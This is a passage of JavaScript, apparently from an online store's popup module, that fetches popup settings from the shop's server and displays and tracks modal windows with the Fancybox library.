        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id, event);
                            });
                        }
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function(instance, current) {
                // Add custom class to overlay
                $('.fancybox-overlay').addClass('apc-overlay');

                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }

                //Move "Don't display again" message
                $('.apc-popup-'+popupProperties.popupId+' #apc-popup-'+popupProperties.popupId+'-dont-show-again').detach().appendTo('.apc-popup-'+popupProperties.popupId+' .fancybox-outer');

                // Use the beforeShow callback to wait for all images to be loaded
                var images = $('.apc-popup-'+popupProperties.popupId+' img');

                // Counter for tracking loaded images
                var loadedImages = 0;

                images.on('load', function() {
                  // Increment the counter when an image is loaded
                  loadedImages++;

                  // Check if all images are loaded
                  if (loadedImages === images.length) {
                    // All images are loaded, proceed with showing the Fancybox popup
                    $apcFancybox.toggle();
                  }
                });

                if (typeof AdvancedPopupBeforeShowCallback == 'function') {
                    AdvancedPopupBeforeShowCallback($apcFancybox);
                }
            },
            afterShow : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                //Remove the focus from the other modals
                $('.modal').removeAttr('tabindex');

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                //iOS displays a flicker effect
                if (!iOS()) {
                    $apcFancybox.toggle();
                }

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }

                if (typeof AdvancedPopupAfterShowCallback == 'function') {
                    AdvancedPopupAfterShowCallback($apcFancybox);
                }
            },
            afterClose : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

                //Append the focus from the other modals
                $('.modal').attr('tabindex', -1);

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose + secsDisplay); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}
